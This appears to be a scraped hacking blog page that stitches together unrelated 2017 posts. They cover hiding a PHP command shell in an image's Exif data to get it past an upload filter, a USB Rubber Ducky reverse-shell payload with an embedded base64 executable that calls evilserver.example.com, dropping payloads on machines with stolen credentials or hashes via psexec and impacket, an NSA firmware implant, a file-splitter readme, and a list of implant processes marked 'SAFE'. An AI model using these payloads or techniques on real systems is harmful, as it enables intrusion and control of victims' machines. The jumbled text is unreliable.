Tuesday, May 23, 2017

Upload a Shell to a Web Server and Get Root (RFI): Part 1

wWhen we hack a web server, we usually want to be able to control it in order to download files or further exploit it. There are many websites that let you upload files such as avatar pictures that don't take the proper security measures. In this series, I will be showing you how to gain root access to such a web server.
For part 1, we will be trying to upload a PHP file that allows us to control the system.

Requirements

We are going to need Nmap for this part of the tutorial.

Step 1Scan the Server

For this tutorial, I have setup a vulnerable server on my network. Let's scan it.
Nmap found two open ports: 80 and 22, so we know that the server has both HTTP and SSH services. At this point, we could use Hydra to crack the root password on SSH, but that is not the point of this tutorial. Let's visit the webpage...

Step 2Upload Attempt

Let's view the upload page...
The form tells us that the file must be either a .jpeg, a .jpg, or a .png file. But, just in case, we'll try to upload a malicious PHP file.
Darn it. It doesn't upload. But what if we add our malicious code to the Exif data of a picture file?

Step 3Backdooring an Image

In order to upload our shell, we need to use a legitimate picture file. In order to get our code to run, we need to add the PHP code to the Exif data. Enter this command:
exiftool -Comment="
The \$_GET'cmd'); code is what reads our command, and the _halt_compiler(); prevents the file-checking system from reading on with the binary data.
Now PHP code that let's us run commands is backdoored into the comments. Rename the file to picture.php.jpeg so that the website is forced to process the PHP code.

Step 4Trying Again

Now, let's upload our backdoored file.
Yes! It worked! Now we can use commands to control it with our web browser.
Look! We were able to get system info!

Until Next Time...

Now that we have control over the system, we will be looking for ways to upload our payload to the server next, and hopefully get an interactive shell.

Ok....where the hell is the stand alone plug in executable on iexplore.exe?

FileSummary + LabelsUploadedSize
FindWindow_xp.dllFindWindow - XPNov 19, 2013280KB
dumpSysCalls_bypass_xp.dllDumpSysCall - XP (Trick Bypass)Nov 19, 2013292KB
dumpSysCalls_xp.dllDumpSysCall - XP (No Trick Bypass)Nov 19, 2013280KB
InjectHookLib.rarInjectHookLib.dll - Source codeSep 6, 2012685.84KB
InjectHookLib.dllInjectHookLib.dll - Injector DLL - OllyDbg pluginSep 6, 201224KB
FindWindow.dllFindWindowJul 26, 2012292KB
FindWindow_vc8.rarExample (2) Source code of FindWindow.dll (MS VC++ 8.0)Jul 26, 20121.78MB
FindWindow.rarExample (2) Source code of FindWindow.dll (MS VC++ 6.0)Jul 26, 201218.05KB
dumpSysCalls.dlldumpSysCallsJul 26, 2012524.11KB
dumpSysCalls_vc8.rarExample (1) Source code of dumpSysCalls.dll (MS VC++ 8.0)Jul 26, 20121.84MB
dumpSysCalls.rarExample (1) Source code of dumpSysCalls.dll (MS VC++ 6.0)Jul 26, 201218.8

#ShadowBrokers Processes Link:https://gist.github.com/botherder/6dc543263908cac029b47d11d135216e

clocksvc.exe|*** PATROLWAGON ***|SAFE
help16.exe|*** SOMETHING YOU UPLOADED??? ***|SAFE
iexplorer.exe|*** UNITEDRAKE INSTALLER *** or RapidBlaster Virus|SAFE
msalgmon.exe|*** VALIDATOR ***|SAFE
mscache32.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
mscfg32.exe|*** UNITEDRAKE ***|SAFE
msdnsche.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
msmmc32.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
msntfs.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
msregstr.exe|*** VALIDATOR ***|SAFE
msscd16.sys|*** VALIDATOR ***|SAFE
mssvcmn.exe|*** VALIDATOR ***|SAFE
mswdssvc.exe|*** VALIDATOR ***|SAFE
nddaegnt.exe|*** MOSSFERN ***|SAFE
spcss32.exe|*** EXPANDINGPULLY ***|SAFE
update.exe|*** DMW ***|SAFE
vmm.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
ncmsvc.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
ncrsvc.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
ncssvc.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
dinput.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
msdtc32.exe|*** DMW ***|SAFE
drsd.exe|*** FRIENDLY TOOL - Seek Help ***|SAFE
msacm32.exe|*** EXPANDINGPULLY ***|SAFE
msdtctm.exe|*** EXPANDINGPULLY ***|SAFE
msimg32.exe|*** EXPANDINGPULLY ***|SAFE
mstscax.exe|*** EXPANDINGPULLY ***|SAFE
w32topl.exe|*** EXPANDINGPULLY ***|SAFE
igfxcpl.exe|*** EXPANDINGPULLY ***|SAFE
msgki.exe|*** GROK ***|SAFE
msgkd.exe|*** GROK ***|SAFE
msgku.exe|*** GROK ***|SAFE
alg32.exe|*** DISABLEVALOR ***|SAFE
msdirectx.exe|*** UNITEDRAKE ***|SAFE
winproc.exe|*** FOGGYBOTTOM ***|SAFE
msdcsvc.exe|*** MORBIDANGEL ***|SAFE https://gist.github.com/botherder/6dc543263908cac029b47d11d135216e

Payload reverse shell

Author: Darren Kitchen with mad props to IllWill dabermania.blogspot.co.il/2011/04/copying-executable-from-teensy-using.html
Duckencoder: 1.0
Target: Windows 7
Description: Opens administrative CMD prompt, creates decoder.vbs containing code to convert base64 encoded ascii to binary, creates text file including base64 ascii of binary file to create reverse shell. converts second file to exe with first file. Executes with host and port parameters. Props to go illwill for this payload. See dabermania.blogspot.co.il/2011/04/copying-executable-from-teensy-using.html
ESCAPE
CONTROL ESCAPE
DELAY 400
STRING cmd
DELAY 400
MENU
DELAY 400
STRING a
DELAY 600
LEFTARROW
ENTER
DELAY 400
STRING copy con c:\decoder.vbs
ENTER
STRING Option Explicit:Dim arguments, inFile, outFile:Set arguments = WScript.Arguments:inFile = arguments(0)
STRING :outFile = arguments(1):Dim base64Encoded, base64Decoded, outByteArray:dim objFS:dim objTS:set objFS = 
STRING CreateObject("Scripting.FileSystemObject"):
ENTER
STRING set objTS = objFS.OpenTextFile(inFile, 1):base64Encoded = 
STRING objTS.ReadAll:base64Decoded = decodeBase64(base64Encoded):writeBytes outFile, base64Decoded:private function 
STRING decodeBase64(base64):
ENTER
STRING dim DM, EL:Set DM = CreateObject("Microsoft.XMLDOM"):Set EL = DM.createElement("tmp"):
STRING EL.DataType = "bin.base64":EL.Text = base64:decodeBase64 = EL.NodeTypedValue:end function:private Sub 
STRING writeBytes(file, bytes):Dim binaryStream:
ENTER
STRING Set binaryStream = CreateObject("ADODB.Stream"):binaryStream.Type = 1:
STRING binaryStream.Open:binaryStream.Write bytes:binaryStream.SaveToFile file, 2:End Sub
ENTER
CTRL z
ENTER
STRING copy con c:\reverse.txt
ENTER
STRING TVprZXJuZWwzMi5kbGwAAFBFAABMAQIAAAAAAAAAAAAAAAAA4AAPAQsBAAAAAgAAAAAAAAAA
ENTER
STRING AADfQgAAEAAAAAAQAAAAAEAAABAAAAACAAAEAAAAAAAAAAQAAAAAAAAAAFAAAAACAAAAAAAA
ENTER
STRING AgAAAAAAEAAAEAAAAAAQAAAQAAAAAAAAEAAAAAAAAAAAAAAA20IAABQAAAAAAAAAAAAAAAAA
ENTER
STRING AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ENTER
STRING AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAATUVXAEYS
ENTER
STRING 0sMAMAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4AAAwALSdduKFuvUABAAAABAAADvAgAA
ENTER
STRING AAIAAAAAAAAAAAAAAAAAAOAAAMC+HEBAAIvera1QrZeygKS2gP8Tc/kzyf8TcxYzwP8TcyG2
ENTER
STRING gEGwEP8TEsBz+nU+quvg6HI+AAAC9oPZAXUO/1P86yas0eh0LxPJ6xqRSMHgCKz/U/w9AH0A
ENTER
STRING AHMKgPwFcwaD+H93AkFBlYvFtgBWi/cr8POkXuubrYXAdZCtlq2XVqw8AHX7/1PwlVatD8hA
ENTER
STRING WXTseQesPAB1+5FAUFX/U/SrdefDAAAAAAAzyUH/ExPJ/xNy+MOwQgAAvUIAAAAAAAAAQEAA
ENTER
STRING MAFAAAAQQAAAEEAAaBwGMkAHagHoDnw4VQzoQgLIFTiean446lMMelAsFnRBMP0Bv1WysTNq
ENTER
STRING kQIGsnxVmiejeINmxwVke0+mOGe8XVBmlD05ZqNofmRmfiF9i3MM2QpqaJQtoTp6b0gV6kwF
ENTER
STRING EVBkkBBNRFWRFDxAeGooEGhdKP81MHTopJ5RVFWhVY2/bg4KCJAiC+FRFOgfgUvD/yUkILtv
ENTER
STRING KhwGQxghFL3DIghxzAFVi+yBxHz+/4hWV+hgrN2JRfwzHcmLdX44PB10Bx4iQPdB6/RR0XLp
ENTER
STRING AOFYO8F0C19eMLgDucnCCOGGSY29PHDlQyoJzy/gArAgqutz8iiNhRU5i/A2+DMqM+sbiwNm
ENTER
STRING MgfvImUgTf4iEeEoLe2UCIO53LcwS3T7OzpNCKgVWWUdZwpME0EdDxTr5qoNNgcZhzj0sH/A
ENTER
STRING VXMRi30Mxhe4An+CohOdaLCgWDQzDUYN5tH34f5Yo+7nRLsfFqnOEQTeVQE81BTUDhszwE7s
ENTER
STRING hwtw0ooGRj08ArMSDvffkOsLLDAZjQyJBkiDLQrAdfHoBBEzUcI44jCDxAf0avXoaQkZSf+9
ENTER
STRING gqogC9Aqk3U3+FAinSmGBvzoTS9oiyQ45lMaDwiNUAMhGIPABOP5//6AAvfTI8uB4USAdHzp
ENTER
STRING bMEMYHV3BvQQwEAC0OEbwlFbOkfESRnKDFcGCDAAADBAAGMwbWQAZj9AABQ4IEADd3MyXzOY
ENTER
STRING LmRs48CAZwdldGhvc0BieW5he23PHmOePPfr/w4SV1NBXc9hckZ1cBh5aMoscxNPJmNrYu/B
ENTER
STRING /7gDbJUacspebEzHV9NpdPNGp7yRR8NMQ29tiGFuZDZMaURifoB2cvudOlC3gudzFUFYIcBk
ENTER
STRING SNBDL2AAAAAAAGY/QABMb2FkTGlicmFyeUEAR2V0UHJvY0FkZHJlc3MAAAAAAAAAAAAAAAAA
ENTER
STRING AAxAAADpdL7//wAAAAIAAAAMQAAA
ENTER
CTRL z
ENTER
STRING cscript c:\decoder.vbs c:\reverse.txt c:\reverse.exe
ENTER
STRING c:\reverse.exe evilserver.example.com 8080
ENTER
STRING exit
ENTER
notes: Receive reverse shell with netcat. For example:
nc -l 8080
https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---reverse-shell

Monday, May 22, 2017

NSA SOFTWARE 2 GINSU

11/24/2000: Version 1.0 is released.  This release includes minor updates to the error message handling. The 0.9.2 release seems stable, so with this minor update I proclaim it ready for prime time.The DOS and Win32 versions are not updated yet, as I will have to get time on my home computer to build them.
GINSUCopyright © 2000 Chris Gonnermanchris.gonnerman@newcenturycomputers.net
CRC.C/H  Copyright © 1996-1997 Id Software, Inc.
Copyright © 1999,2000 contributors of the QuakeForge project
This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License version 2.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 59 Temple Place - Suite 330, Boston, MA 02111-1307, USA.

DOWNLOADS

The DOS version is fully functional except for long filename support.  Included in the source archive is the Turbo C project file, ginsu.prj, used to create it.
The Win32 version is compatible with the DOS version, but supports long filenames correctly (so far, anyway).

INSTALLING

First, edit the Makefile and set the variables for PREFIX, BINDIR, MANDIR, etc. as needed for your installation. If you have a GNU-compatible install command in your path, and want to use /usr/local/bin and /usr/local/man for the install directories, it should be fine.
Run make. If it builds OK, then (as a privileged user, i.e. root) run make install. That's it, you're done.

QUICK-AND-DIRTY INSTRUCTIONS
Say you have this nasty Windows driver that you need to transport on diskettes, but the file is 3.1 Mb in size (yes, this is EXACTLY why I wrote this program). Do this:
     ginsu big-ugly-file.exe
Ginsu will chop the big ugly file into pieces, where each piece (except the last) is exactly the size of the free space on a FAT 3.5" 1.44Mb disk. The "cutfiles" will be named bigugl01.gcf, bigugl02.gcf, etc. Up to 99 slices may be made.
Copy the cutfiles to disk, one at a time (or look at the -p option below for help). Take the disks to the client site and copy them to a folder, along with the DOS or Win32 compiled version (available as separate downloads).
To reconstruct the file, do this:
     ginsu bigugl01.gcf
in the directory where all the cutfiles are located.
Yeah, there are a mess of options, not all well documented; see the man page for more info. This software is not nearly fully tested yet, also.

Below is a plaintext version of the manual page for version 0.9, which may already be out of date. Check the manual page for up-to-date info.

Usage: ginsu [options] [filename]
ginsu reads stdin if filename is not given.
If the given file or stream does not include a ginsu chop file (gcf) header, it is assumed to be an "original" file to be chopped. A header is generated and the file is chopped into pieces and stored. If stdin is processed, 'ginsu.fil' is stored as the original filename.
If the given file has a gcf header, it is assumed to be one of a number of gcf files that contain the pieces of the original file. Note that you can't use stdin in this case. ginsu validates the filename (which must be in proper format), reads the header, and begins reconstruction.
GCF Filename Format: aaaaaNN.gcf (i.e. textaa01.gcf)
Filename is made from first six alphabetics of the original filename, if any, converted to lowercase and padded with 'a' characters to exactly six long; then, an index number (01 to 99) for the 'slice' index of this file; finally, '.gcf' as a file extension.
Options include:
     -cN  target file size in K (for chopping) 
     -v   verbose level output 
     -V   debug level output 
     -q   quiet output (no warnings) 
     -Q   very quiet output (no messages at all) 
     -t   target file name (for reconstruction) original filename is 
          used otherwise, if available in chop mode, this is stored 
          in the header as the "original" filename. 
     -d   Device mode (see below) 
     -p   Prompted mode (see below) 
     -S   File stem (overrides default) 
     -P   Path (for cutfiles, overrides current directory default)
Option arguments must immediately follow the option, to avoid confusion with filenames; option keyletters may not be combined. For example, this is valid:
     ginsu -v -c100 original.fil
But these are not:
     ginsu -v -c 100 original.fil 
     ginsu -vc100 original.fil
The magic header of a gcf file contains lines to run ginsu if the gcf file is executed directly under Unix-like OS's, and the filename is constructed to be legal under DOS, Unix/Linux, and Windows. The Win32 version of ginsu can be associated with the .gcf extension, so that reconstruction can be initiated by double-clicking any individual gcf file.
The header is also created such that a "head .gcf" will produce printable output under Unix, and has a ^Z character following so that the DOS TYPE command will print just the header without any following binary data.
In stitch mode, "device mode" assumes that the filename given is probably not valid, and skips the validation step; it then opens, processes, and closes the same filename over and over, prompting before each time. The reason for this is to support /dev/fd0* under Unix/Linux. Disks must be inserted in order, since in this case ginsu can't select which file to process first.
In chop mode, the -d option must be followed by the device name; ginsu will prompt to change disks between sections, and will also set the maximum chop size to the size of the media (if supported).
In stitch mode, the -p option enables prompting but assumes that the filename IS valid; this is useful under DOS/Windows for processing A:\AAAAAA01.GCF, for instance, where you need to change disks before each file is processed.
In chop mode, the -p option must be followed immediately by the path to write files to; ginsu will prompt before each section, allowing the disk change to be performed.

Multiple Methods for Dropping Payloads with Credentials (or Hashes)


I like the cliche that “There’s more than one way to skin a cat” because it’s how I like to operate.  I like to have a lot of different options to choose from when attempting to reach a certain goal.  In my previous post, I showed how psexec_command can be used to trigger an executable once it’s been placed on a machine.  But this could lead to the question, how can we get our payload on to our target machines in the first place?
This post won’t go into how to get your initial compromise, I assume you’ve already done that, and you’ve been able to dump hashes (and now because of mimikatz’s awesomeness) and/or cleartext credentials.  So the next step in an assessment is not to blindly move around a network, but to identify targets of value.  Once you’ve done this, our goal is to get our payload onto that target.  I’m going to show you a couple of different ways that you can do this, and I’d love to hear from anyone else on other ways to place a binary on a machine.
But for now, our first method, a normal shell.
Note: All methods displayed below will only work if the account you are operating as has permissions to drop binaries/files in the locations you are doing so.  Otherwise, it won’t work.
Windows Shell:
We can use a normal shell within windows to help us move our payload around the network.  The nice thing about using the built in shell is that it doesn’t require the use of any other tools and is simply using built in OS capabilities.  In our picture below, I’m interacting with a shell prompt spawned on a machine through a meterpreter session.  We can see that we have a binary called “evilpayload.exe”.  So, our goal is to move this payload from one machine to another.  This is easily done by using the copy command from within the shell and pointing our payload (which in this case is already on our compromised machine) towards a share on our target machine, as demoed below:
windowsshellcopy
Metasploit Upload:
Metasploit has the capability to simply upload a file to a machine when provided with all the required options.  To use this, call the auxiliary/admin/smb/upload_file module.  As you’ll see in the picture below, I’ve provided a sample set of values that will allow the module to upload my payload to the target machine.  One item to note, the picture does not show the SMBUser, SMBPass, and the SMBDomain values being used with the module.  You will need to provide values for those (advanced) options in order for the module to authenticate and upload the payload to your target machine.
Once all options have been provided, executing the module will upload your binary to the target machine.
msfupload
Chris Gates wrote up an awesome attack path he encountered and used the upload_file module, and can be seen here.
Metasploit Psexec:
The metasploit psexec module can be used to upload a binary, either custom compiled or generated by the metasploit framework, onto the target machine.  The obvious difference with this module is that after uploading the binary to your target machine, the framework will create a system service which executes the payload, as compared to almost all other methods within this post that simply drop the binary on the system.
As you view the screenshot below, we can se that our binary was uploaded and triggered, so we received our callback.  One item to note is that even when providing a custom executable (as I did below), the executable is renamed when it is dropped on the target machine.  In the event that you need to trigger your executable again, you’ll need to note the executable’s name on disk (in this instance, it is LtcvppBc.exe).
psexec
SMBClient.py:
The impacket library has been something that I’ve been playing around with for a little bit lately.  It has a lot of cool capabilities and allows you to write scripts to interact with a variety of protocols, one of them being SMB.  SMBClient.py is a sample script written by the developers of the impacket library to show how the library can be used to interact with SMB.  Smbclient script will let us connect to a remote share with either cleartext credentials or a hashes and upload our binary.
To initiate the connection, we’ll use open and then the ip address of the machine we want to connect to.  Once we’ve connected to the machine, we’ll authenticate with the credentials we’ve already obtained via the login command (if we only had hashes, we would use the login_hash command).  Once authenticated, we type shares to see the list of shares to connect to, and then use the C$ share.  Now, it’s simply invoking the put command, along with the file we want to upload, and then it’s complete.  You can use the ls command to verify that your file has been placed on the remote machine.
A sample workflow on how this can be used is in the screenshot below.
smbclient
Psexec.py:
The impacket library developers also left us with another awesome script for uploading files to a machine, and it’s their implementation of psexec, using the impacket library, within a python script.  This script will let us spawn a command shell on the target machine, but also comes with extra capabilities, such as the ability to upload files.  We can use this script to upload our payload, and then execute it.  Great part about it, is that our session is going to be running as System!
To call psexec.py, we provide it with the credentials we want to authenticate to the machine with, the IP address of the victim machine, and the process we want to spawn.  After this, it’s simply using the put command to drop our payload on the machine, and then we can just call it within the command shell.
Larry Spohn also wrote a great post on combining Veil with psexec.py which you can read here.
A sample workflow of the psexec.py script can be seen below:
psexec

I hope this has helped to give everyone multiple different options to drop files on machines when you have user credentials.  There are other ways as well, and I’m interested in hearing other methods that have been useful for you.


Search

Hard Drive Firmware Implant IRATEMONK

Here is yet another one of the NSA’s firmware implants which can be used to replace your current hard drive’s firmware. This allows the NSA to gain complete control of your hard drive and through the use of other exploits they would be able to gain complete access to your system.

What It Is
IRATEMONK is a firmware implant that replaces your current hard drive’s firmware and is used as a backdoor into your system. IRATEMONK gains execution through the Master Boot Record (MBR) substitution. IRATEMONK supports the following hard drive vendors: Western Digital, Seagate, Maxtor, and Samsung. IRATEMONK does not support systems that use hardware RAID, it is not clear if this method works with software RAID, but my guess would be that it does. IRATEMONK supports the following file systems: FAT, NTFS, EXT3, and UFS (I am sure that by today they support more). To upload the hard drive firmware onto a target machine the NSA uses UNITEDRAKE or STRAITBAZZARE in conjunction with SLICKERVICAR. This is used to implant IRATEMONK and its payload or the implant installer. Once IRATEMONK has been implanted onto a target machine its frequency of execution (dropping the payload) is configurable and occurs when the system is powered on. This process is very similar to a BIOS exploit for Dell PowerEdge servers called DEITYBOUNCE, which I discussed in my article: Dell PowerEdge Servers BIOS Exploit DEITYBOUNCE.

What We Can Do
The obvious things you could do is just use a hard drive vendor which this type of attack does not affect, or use hardware RAID which would eliminate the possibility of an attack like this; however, these options are not very economical nor logical for the everyday user. A more logical and economical solution which (I believe) would work is to encrypt your entire hard drive. This can be done with the use of some sort of old on-the-fly encryption (OTFE) software that can encrypt your entire hard drive. Examples of software that can do this are TrueCrypt, Bitlocker, and dm-crypt. Even though encrypting your entire hard drive will still leave the hard drive’s firmware exposed, it will add an extra layer of security which the attacker will have to get through before they can gain access to your files or OS. This theory should work as long as the attacker does not steal your encryption keys out of your RAM.

Thank you for taking the time to read this article! As always keep the faith!
The NSA’s original documentation on IRATEMONK

IRATEMONK
The following two tabs change content below.

GBPPR Vision #28: Overview of the NSA's RAGEMASTER Radar Retro-Reflector

NATO Intel virtual airforce pilots op flights

                                         https://virtualnato.org/home/pilots